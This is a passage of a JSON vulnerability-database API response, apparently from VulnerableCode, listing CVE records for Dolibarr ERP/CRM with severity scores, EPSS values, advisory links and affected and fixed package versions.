"VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.4" }, { "url": "http://public2.vulnerablecode.io/api/packages/151921?format=api", "purl": "pkg:composer/dolibarr/dolibarr@12.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@12.0.0" } ], "aliases": [ "CVE-2020-12669", "GHSA-rg8m-84jf-9367" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-79xt-u5af-cqey" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/47924?format=api", "vulnerability_id": "VCID-7ku4-fwqc-33ba", "summary": "Dolibarr vulnerable to RCE via the computed field parameter\nDolibarr ERP & CRM v21.0.1 were discovered to contain a remote code execution (RCE) vulnerability in the User module configuration via the computed field parameter.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2025-10-01T20:04:37Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2025-56588", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00218", "scoring_system": "epss", "scoring_elements": "0.44428", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00239", "scoring_system": "epss", "scoring_elements": "0.47172", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00239", "scoring_system": "epss", "scoring_elements": "0.4719", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00239", "scoring_system": "epss", "scoring_elements": "0.47142", "published_at": "2026-06-08T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2025-56588" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/b03f30c7e27fb89dbfb15902dbf4619ae77f0f86", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/b03f30c7e27fb89dbfb15902dbf4619ae77f0f86" }, { "reference_url": "https://github.com/PhDg1410/Research", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2025-10-01T20:04:37Z/" } ], "url": "https://github.com/PhDg1410/Research" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2025-56588", "reference_id": "CVE-2025-56588", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2025-56588" }, { "reference_url": "https://github.com/advisories/GHSA-27hj-48r9-x2vx", "reference_id": "GHSA-27hj-48r9-x2vx", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-27hj-48r9-x2vx" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/70710?format=api", "purl": "pkg:composer/dolibarr/dolibarr@21.0.3", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@21.0.3" } ], "aliases": [ "CVE-2025-56588", "GHSA-27hj-48r9-x2vx" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-7ku4-fwqc-33ba" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42556?format=api", "vulnerability_id": "VCID-7qjh-teat-tqav", "summary": "Code injection in dolibarr/dolibarr\nCode Injection in GitHub repository dolibarr/dolibarr prior to 15.0.1.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0819", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.01735", "scoring_system": "epss", "scoring_elements": "0.82838", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.01735", "scoring_system": "epss", "scoring_elements": "0.82828", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.01735", "scoring_system": "epss", "scoring_elements": "0.82835", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.01735", "scoring_system": "epss", "scoring_elements": "0.82813", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.01735", "scoring_system": "epss", "scoring_elements": "0.82839", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0819" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/2a48dd349e7de0d4a38e448b0d2ecbe25e968075", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/2a48dd349e7de0d4a38e448b0d2ecbe25e968075" }, { "reference_url": "https://huntr.dev/bounties/b03d4415-d4f9-48c8-9ae2-d3aa248027b5", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/b03d4415-d4f9-48c8-9ae2-d3aa248027b5" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0819", "reference_id": "CVE-2022-0819", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0819" }, { "reference_url": "https://github.com/advisories/GHSA-42qm-c3cf-9wv2", "reference_id": "GHSA-42qm-c3cf-9wv2", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-42qm-c3cf-9wv2" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60846?format=api", "purl": "pkg:composer/dolibarr/dolibarr@15.0.1", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@15.0.1" } ], "aliases": [ "CVE-2022-0819", "GHSA-42qm-c3cf-9wv2" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-7qjh-teat-tqav" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/89181?format=api", "vulnerability_id": "VCID-8fjr-6hdm-vqdd", "summary": "Dolibarr user with permission to edit PHP content can bypass filtering to restrict dangerous PHP functions\nIn the Website module of Dolibarr ERP & CRM 22.0.4 and below, the application uses blacklist-based filtering to restrict dangerous PHP functions related to system command execution. An authenticated user with permission to edit PHP content can bypass this filtering, resulting in full remote code execution with the ability to execute arbitrary operating system commands on the server.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2026-04-21T18:23:29Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-31019", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00119", "scoring_system": "epss", "scoring_elements": "0.30408", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00119", "scoring_system": "epss", "scoring_elements": "0.30504", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00119", "scoring_system": "epss", "scoring_elements": "0.30441", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00119", "scoring_system": "epss", "scoring_elements": "0.30471", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-31019" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/PhDg1410/CVE/blob/main/CVE-2026-31019/README.md", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2026-04-21T18:23:29Z/" } ], "url": "https://github.com/PhDg1410/CVE/blob/main/CVE-2026-31019/README.md" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-31019", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-31019" }, { "reference_url": "https://github.com/advisories/GHSA-j2g9-rprv-hrhc", "reference_id": "GHSA-j2g9-rprv-hrhc", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-j2g9-rprv-hrhc" } ], "fixed_packages": [], "aliases": [ "CVE-2026-31019", "GHSA-j2g9-rprv-hrhc" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-8fjr-6hdm-vqdd" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/52722?format=api", "vulnerability_id": "VCID-bwna-abpe-nkh5", "summary": "Cross-site Scripting\nA reflected cross-site scripting (XSS) vulnerability in Dolibarr allows remote attackers to inject arbitrary web script or HTML into `public/notice.php`.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14475", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00259", "scoring_system": "epss", "scoring_elements": "0.49488", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00259", "scoring_system": "epss", "scoring_elements": "0.4946", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00259", "scoring_system": "epss", "scoring_elements": "0.49523", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00259", "scoring_system": "epss", "scoring_elements": "0.49533", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00259", "scoring_system": "epss", "scoring_elements": "0.49517", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14475" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/22ca5e067189bffe8066df26df923a386f044c08", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/22ca5e067189bffe8066df26df923a386f044c08" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14475", "reference_id": "CVE-2020-14475", "reference_type": "", "scores": [ { "value": "6.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14475" }, { "reference_url": "https://github.com/advisories/GHSA-m396-2x3h-v3v4", "reference_id": "GHSA-m396-2x3h-v3v4", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-m396-2x3h-v3v4" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77229?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.4", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-1xw6-g5jg-9bhq" }, { "vulnerability": "VCID-2avs-48u9-5kgf" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-m588-hqxv-tkgw" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-nnth-kevf-vybz" }, { "vulnerability": "VCID-pejz-pskb-aqbg" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.4" }, { "url": "http://public2.vulnerablecode.io/api/packages/77352?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.5", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.5" } ], "aliases": [ "CVE-2020-14475", "GHSA-m396-2x3h-v3v4" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-bwna-abpe-nkh5" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46326?format=api", "vulnerability_id": "VCID-d4uk-4adf-mba9", "summary": "Dolibarr Improper Input Validation vulnerability\nImproper Access Control in Dolibarr ERP CRM <= v17.0.3 allows an unauthorized authenticated user to read a database table containing customer data", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-4198", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00079", "scoring_system": "epss", "scoring_elements": "0.23625", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00079", "scoring_system": "epss", "scoring_elements": "0.23506", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00079", "scoring_system": "epss", "scoring_elements": "0.23562", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00079", "scoring_system": "epss", "scoring_elements": "0.23608", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-4198" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/3065b9ca6ade988e8d7a8a8550415c0abb56b9cb", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/3065b9ca6ade988e8d7a8a8550415c0abb56b9cb" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/3065b9ca6ade988e8d7a8a8550415c0abb56b9cb#diff-7d68365a708c954051853ade884c7e97c6ff13150ee92657d6ffc8603e0f947b", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-05T19:56:24Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/3065b9ca6ade988e8d7a8a8550415c0abb56b9cb#diff-7d68365a708c954051853ade884c7e97c6ff13150ee92657d6ffc8603e0f947b" }, { "reference_url": "https://starlabs.sg/advisories/23/23-4198", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-05T19:56:24Z/" } ], "url": "https://starlabs.sg/advisories/23/23-4198" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-4198", "reference_id": "CVE-2023-4198", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-4198" }, { "reference_url": "https://github.com/advisories/GHSA-48v2-596x-4jr9", "reference_id": "GHSA-48v2-596x-4jr9", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-48v2-596x-4jr9" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/134222?format=api", "purl": "pkg:composer/dolibarr/dolibarr@18.0.0", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@18.0.0" } ], "aliases": [ "CVE-2023-4198", "GHSA-48v2-596x-4jr9" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-d4uk-4adf-mba9" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/41322?format=api", "vulnerability_id": "VCID-dph7-h5d5-gyct", "summary": "Improper Authentication\nAdmin level users can change other user's details but fails to validate already existing `Login` name, while renaming the user “Login”. This leads to complete account takeover of the victim user. This happens since the password gets overwritten for the victim user having a similar login name.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25956", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00372", "scoring_system": "epss", "scoring_elements": "0.59307", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00372", "scoring_system": "epss", "scoring_elements": "0.59315", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00372", "scoring_system": "epss", "scoring_elements": "0.59312", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00372", "scoring_system": "epss", "scoring_elements": "0.59289", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00372", "scoring_system": "epss", "scoring_elements": "0.59262", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25956" }, { "reference_url": 